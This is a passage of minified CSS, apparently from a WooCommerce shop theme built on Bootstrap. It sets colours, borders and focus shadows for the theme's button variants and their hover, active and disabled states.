.button:not(:disabled):not(.disabled):active,.woocommerce-page button.button:not(:disabled):not(.disabled):active,.woocommerce-page a.button:not(:disabled):not(.disabled):active,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward.checkout:not(:disabled):not(.disabled):active,.woocommerce-Address-title a.edit:not(:disabled):not(.disabled):active,.woocommerce #customer_login .form-row .woocommerce-form-login__submit:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.search-page .comment-form .form-submit .submit:not(:disabled):not(.disabled).active,.search-page .comment-form .form-submit .single-product div.product .related.products .wc-tabs>li.active a.submit:not(:disabled):not(.disabled),.single-product div.product .related.products .wc-tabs>li.active .search-page .comment-form .form-submit a.submit:not(:disabled):not(.disabled),.search-page .comment-form .form-submit .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.submit:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active .search-page .comment-form .form-submit a.submit:not(:disabled):not(.disabled),.single-product div.product .related.products .wc-tabs>li.active a.btn-primary:not(:disabled):not(.disabled),.single-product div.product .related.products .wc-tabs>li.active .summary.entry-summary a.single_add_to_cart_button:not(:disabled):not(.disabled),.single-product div.product .summary.entry-summary .related.products .wc-tabs>li.active a.single_add_to_cart_button:not(:disabled):not(.disabled),.single-product div.product .related.products .wc-tabs>li.active .woocommerce a.button:not(:disabled):not(.disabled),.woocommerce .single-product div.product .related.products .wc-tabs>li.active a.button:not(:disabled):not(.disabled),.single-product div.product .related.products .wc-tabs>li.active .woocommerce-page a.button:not(:disabled):not(.disabled),.woocommerce-page .single-product div.product .related.products .wc-tabs>li.active a.button:not(:disabled):not(.disabled),.single-product div.product .related.products .wc-tabs>li.active .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.button.wc-forward.checkout:not(:disabled):not(.disabled),.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .single-product div.product .related.products .wc-tabs>li.active a.button.wc-forward.checkout:not(:disabled):not(.disabled),.single-product div.product .related.products .wc-tabs>li.active .woocommerce-Address-title a.edit:not(:disabled):not(.disabled),.woocommerce-Address-title .single-product div.product .related.products .wc-tabs>li.active a.edit:not(:disabled):not(.disabled),.single-product div.product .related.products .wc-tabs>li.active .woocommerce #customer_login .form-row a.woocommerce-form-login__submit:not(:disabled):not(.disabled),.woocommerce #customer_login .form-row .single-product div.product .related.products .wc-tabs>li.active a.woocommerce-form-login__submit:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-primary:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active .summary.entry-summary a.single_add_to_cart_button:not(:disabled):not(.disabled),.single-product div.product .summary.entry-summary .woocommerce-tabs .wc-tabs>li.active a.single_add_to_cart_button:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce a.button:not(:disabled):not(.disabled),.woocommerce .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.button:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce-page a.button:not(:disabled):not(.disabled),.woocommerce-page .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.button:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.button.wc-forward.checkout:not(:disabled):not(.disabled),.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.button.wc-forward.checkout:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce-Address-title a.edit:not(:disabled):not(.disabled),.woocommerce-Address-title .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.edit:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce #customer_login .form-row a.woocommerce-form-login__submit:not(:disabled):not(.disabled),.woocommerce #customer_login .form-row .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.woocommerce-form-login__submit:not(:disabled):not(.disabled),.single-product div.product .summary.entry-summary .single_add_to_cart_button:not(:disabled):not(.disabled).active,.woocommerce .button:not(:disabled):not(.disabled).active,.woocommerce-page button.button:not(:disabled):not(.disabled).active,.woocommerce-page a.button:not(:disabled):not(.disabled).active,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward.checkout:not(:disabled):not(.disabled).active,.woocommerce-Address-title a.edit:not(:disabled):not(.disabled).active,.woocommerce #customer_login .form-row .woocommerce-form-login__submit:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle,.search-page .comment-form .form-submit .show>.dropdown-toggle.submit,.single-product div.product .summary.entry-summary .show>.dropdown-toggle.single_add_to_cart_button,.woocommerce .show>.dropdown-toggle.button,.woocommerce-page .show>button.dropdown-toggle.button,.woocommerce-page .show>a.dropdown-toggle.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .show>.dropdown-toggle.button.wc-forward.checkout,.woocommerce-Address-title .show>a.dropdown-toggle.edit,.woocommerce form.woocommerce-ResetPassword .show>.dropdown-toggle.button,.woocommerce #customer_login .form-row .show>.dropdown-toggle.woocommerce-form-login__submit{color:#fff;background-color:#457169;border-color:#406962}.btn-primary:not(:disabled):not(.disabled):active:focus,.search-page .comment-form .form-submit .submit:not(:disabled):not(.disabled):active:focus,.single-product div.product .summary.entry-summary .single_add_to_cart_button:not(:disabled):not(.disabled):active:focus,.woocommerce .button:not(:disabled):not(.disabled):active:focus,.woocommerce-page button.button:not(:disabled):not(.disabled):active:focus,.woocommerce-page a.button:not(:disabled):not(.disabled):active:focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward.checkout:not(:disabled):not(.disabled):active:focus,.woocommerce-Address-title a.edit:not(:disabled):not(.disabled):active:focus,.woocommerce #customer_login .form-row .woocommerce-form-login__submit:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.search-page .comment-form .form-submit .submit:not(:disabled):not(.disabled).active:focus,.search-page .comment-form .form-submit .single-product div.product .related.products .wc-tabs>li.active a.submit:not(:disabled):not(.disabled):focus,.single-product div.product .related.products .wc-tabs>li.active .search-page .comment-form .form-submit a.submit:not(:disabled):not(.disabled):focus,.search-page .comment-form .form-submit .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.submit:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .search-page .comment-form .form-submit a.submit:not(:disabled):not(.disabled):focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-primary:not(:disabled):not(.disabled):focus,.single-product div.product .related.products .wc-tabs>li.active .summary.entry-summary a.single_add_to_cart_button:not(:disabled):not(.disabled):focus,.single-product div.product .summary.entry-summary .related.products .wc-tabs>li.active a.single_add_to_cart_button:not(:disabled):not(.disabled):focus,.single-product div.product .related.products .wc-tabs>li.active .woocommerce a.button:not(:disabled):not(.disabled):focus,.woocommerce .single-product div.product .related.products .wc-tabs>li.active a.button:not(:disabled):not(.disabled):focus,.single-product div.product .related.products .wc-tabs>li.active .woocommerce-page a.button:not(:disabled):not(.disabled):focus,.woocommerce-page .single-product div.product .related.products .wc-tabs>li.active a.button:not(:disabled):not(.disabled):focus,.single-product div.product .related.products .wc-tabs>li.active .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.button.wc-forward.checkout:not(:disabled):not(.disabled):focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .single-product div.product .related.products .wc-tabs>li.active a.button.wc-forward.checkout:not(:disabled):not(.disabled):focus,.single-product div.product .related.products .wc-tabs>li.active .woocommerce-Address-title a.edit:not(:disabled):not(.disabled):focus,.woocommerce-Address-title .single-product div.product .related.products .wc-tabs>li.active a.edit:not(:disabled):not(.disabled):focus,.single-product div.product .related.products .wc-tabs>li.active .woocommerce #customer_login .form-row a.woocommerce-form-login__submit:not(:disabled):not(.disabled):focus,.woocommerce #customer_login .form-row .single-product div.product .related.products .wc-tabs>li.active a.woocommerce-form-login__submit:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-primary:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .summary.entry-summary a.single_add_to_cart_button:not(:disabled):not(.disabled):focus,.single-product div.product .summary.entry-summary .woocommerce-tabs .wc-tabs>li.active a.single_add_to_cart_button:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce a.button:not(:disabled):not(.disabled):focus,.woocommerce .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.button:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce-page a.button:not(:disabled):not(.disabled):focus,.woocommerce-page .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.button:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.button.wc-forward.checkout:not(:disabled):not(.disabled):focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.button.wc-forward.checkout:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce-Address-title a.edit:not(:disabled):not(.disabled):focus,.woocommerce-Address-title .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.edit:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce #customer_login .form-row a.woocommerce-form-login__submit:not(:disabled):not(.disabled):focus,.woocommerce #customer_login .form-row .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.woocommerce-form-login__submit:not(:disabled):not(.disabled):focus,.single-product div.product .summary.entry-summary .single_add_to_cart_button:not(:disabled):not(.disabled).active:focus,.woocommerce .button:not(:disabled):not(.disabled).active:focus,.woocommerce-page button.button:not(:disabled):not(.disabled).active:focus,.woocommerce-page a.button:not(:disabled):not(.disabled).active:focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward.checkout:not(:disabled):not(.disabled).active:focus,.woocommerce-Address-title a.edit:not(:disabled):not(.disabled).active:focus,.woocommerce #customer_login .form-row .woocommerce-form-login__submit:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus,.search-page .comment-form .form-submit .show>.dropdown-toggle.submit:focus,.single-product div.product .summary.entry-summary .show>.dropdown-toggle.single_add_to_cart_button:focus,.woocommerce .show>.dropdown-toggle.button:focus,.woocommerce-page .show>button.dropdown-toggle.button:focus,.woocommerce-page .show>a.dropdown-toggle.button:focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .show>.dropdown-toggle.button.wc-forward.checkout:focus,.woocommerce-Address-title .show>a.dropdown-toggle.edit:focus,.woocommerce form.woocommerce-ResetPassword .show>.dropdown-toggle.button:focus,.woocommerce #customer_login .form-row .show>.dropdown-toggle.woocommerce-form-login__submit:focus{box-shadow:0 0 0 .2rem rgba(113,162,153,.5)}.btn-secondary,.banner-content a,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward{color:#212529;background-color:#FDC422;border-color:#FDC422}.btn-secondary:hover,.banner-content a:hover,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward:hover{color:#212529;background-color:#f7b702;border-color:#eaae02}.btn-secondary:focus,.banner-content a:focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward:focus,.btn-secondary.focus,.banner-content a.focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .focus.button.wc-forward{color:#212529;background-color:#f7b702;border-color:#eaae02;box-shadow:0 0 0 .2rem rgba(220,172,35,.5)}.btn-secondary.disabled,.banner-content a.disabled,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .disabled.button.wc-forward,.btn-secondary:disabled,.banner-content a:disabled,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward:disabled{color:#212529;background-color:#FDC422;border-color:#FDC422}.btn-secondary:not(:disabled):not(.disabled):active,.banner-content a:not(:disabled):not(.disabled):active,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.banner-content a:not(:disabled):not(.disabled).active,.banner-content .single-product div.product .related.products .wc-tabs>li.active a:not(:disabled):not(.disabled),.single-product div.product .related.products .wc-tabs>li.active .banner-content a:not(:disabled):not(.disabled),.banner-content .single-product div.product .woocommerce-tabs .wc-tabs>li.active a:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active .banner-content a:not(:disabled):not(.disabled),.single-product div.product .related.products .wc-tabs>li.active a.btn-secondary:not(:disabled):not(.disabled),.single-product div.product .related.products .wc-tabs>li.active .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.button.wc-forward:not(:disabled):not(.disabled),.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .single-product div.product .related.products .wc-tabs>li.active a.button.wc-forward:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-secondary:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.button.wc-forward:not(:disabled):not(.disabled),.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.button.wc-forward:not(:disabled):not(.disabled),.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle,.banner-content .show>a.dropdown-toggle,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .show>.dropdown-toggle.button.wc-forward{color:#212529;background-color:#eaae02;border-color:#dda402}.btn-secondary:not(:disabled):not(.disabled):active:focus,.banner-content a:not(:disabled):not(.disabled):active:focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.banner-content a:not(:disabled):not(.disabled).active:focus,.banner-content .single-product div.product .related.products .wc-tabs>li.active a:not(:disabled):not(.disabled):focus,.single-product div.product .related.products .wc-tabs>li.active .banner-content a:not(:disabled):not(.disabled):focus,.banner-content .single-product div.product .woocommerce-tabs .wc-tabs>li.active a:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .banner-content a:not(:disabled):not(.disabled):focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-secondary:not(:disabled):not(.disabled):focus,.single-product div.product .related.products .wc-tabs>li.active .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.button.wc-forward:not(:disabled):not(.disabled):focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .single-product div.product .related.products .wc-tabs>li.active a.button.wc-forward:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-secondary:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.button.wc-forward:not(:disabled):not(.disabled):focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.button.wc-forward:not(:disabled):not(.disabled):focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus,.banner-content .show>a.dropdown-toggle:focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .show>.dropdown-toggle.button.wc-forward:focus{box-shadow:0 0 0 .2rem rgba(220,172,35,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.single-product div.product .related.products .wc-tabs>li.active a.btn-success:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-success:not(:disabled):not(.disabled),.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-success:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-success:not(:disabled):not(.disabled):focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.single-product div.product .related.products .wc-tabs>li.active a.btn-info:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-info:not(:disabled):not(.disabled),.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-info:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-info:not(:disabled):not(.disabled):focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#FDC422;border-color:#FDC422}.btn-warning:hover{color:#212529;background-color:#f7b702;border-color:#eaae02}.btn-warning:focus,.btn-warning.focus{color:#212529;background-color:#f7b702;border-color:#eaae02;box-shadow:0 0 0 .2rem rgba(220,172,35,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#FDC422;border-color:#FDC422}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.single-product div.product .related.products .wc-tabs>li.active a.btn-warning:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-warning:not(:disabled):not(.disabled),.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#eaae02;border-color:#dda402}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-warning:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-warning:not(:disabled):not(.disabled):focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,172,35,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.single-product div.product .related.products .wc-tabs>li.active a.btn-danger:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-danger:not(:disabled):not(.disabled),.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-danger:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-danger:not(:disabled):not(.disabled):focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f5f5f5;border-color:#f5f5f5}.btn-light:hover{color:#212529;background-color:#e2e2e2;border-color:#dcdcdc}.btn-light:focus,.btn-light.focus{color:#212529;background-color:#e2e2e2;border-color:#dcdcdc;box-shadow:0 0 0 .2rem rgba(213,214,214,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f5f5f5;border-color:#f5f5f5}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.single-product div.product .related.products .wc-tabs>li.active a.btn-light:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-light:not(:disabled):not(.disabled),.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dcdcdc;border-color:#d5d5d5}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-light:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-light:not(:disabled):not(.disabled):focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(213,214,214,.5)}.btn-dark{color:#fff;background-color:#323232;border-color:#323232}.btn-dark:hover{color:#fff;background-color:#1f1f1f;border-color:#191919}.btn-dark:focus,.btn-dark.focus{color:#fff;background-color:#1f1f1f;border-color:#191919;box-shadow:0 0 0 .2rem rgba(81,81,81,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#323232;border-color:#323232}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.single-product div.product .related.products .wc-tabs>li.active a.btn-dark:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-dark:not(:disabled):not(.disabled),.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#191919;border-color:#121212}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-dark:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-dark:not(:disabled):not(.disabled):focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(81,81,81,.5)}.btn-outline-primary{color:#589187;border-color:#589187}.btn-outline-primary:hover{color:#fff;background-color:#589187;border-color:#589187}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(88,145,135,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#589187;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-primary:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-outline-primary:not(:disabled):not(.disabled),.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#589187;border-color:#589187}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-primary:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-outline-primary:not(:disabled):not(.disabled):focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(88,145,135,.5)}.btn-outline-secondary{color:#FDC422;border-color:#FDC422}.btn-outline-secondary:hover{color:#212529;background-color:#FDC422;border-color:#FDC422}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(253,196,34,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#FDC422;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-secondary:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-outline-secondary:not(:disabled):not(.disabled),.show>.btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#FDC422;border-color:#FDC422}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-secondary:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-outline-secondary:not(:disabled):not(.disabled):focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(253,196,34,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-success:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-outline-success:not(:disabled):not(.disabled),.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-success:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-outline-success:not(:disabled):not(.disabled):focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-info:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-outline-info:not(:disabled):not(.disabled),.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-info:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-outline-info:not(:disabled):not(.disabled):focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#FDC422;border-color:#FDC422}.btn-outline-warning:hover{color:#212529;background-color:#FDC422;border-color:#FDC422}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(253,196,34,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#FDC422;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-warning:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-outline-warning:not(:disabled):not(.disabled),.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#FDC422;border-color:#FDC422}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-warning:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-outline-warning:not(:disabled):not(.disabled):focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(253,196,34,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-danger:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-outline-danger:not(:disabled):not(.disabled),.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-danger:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active 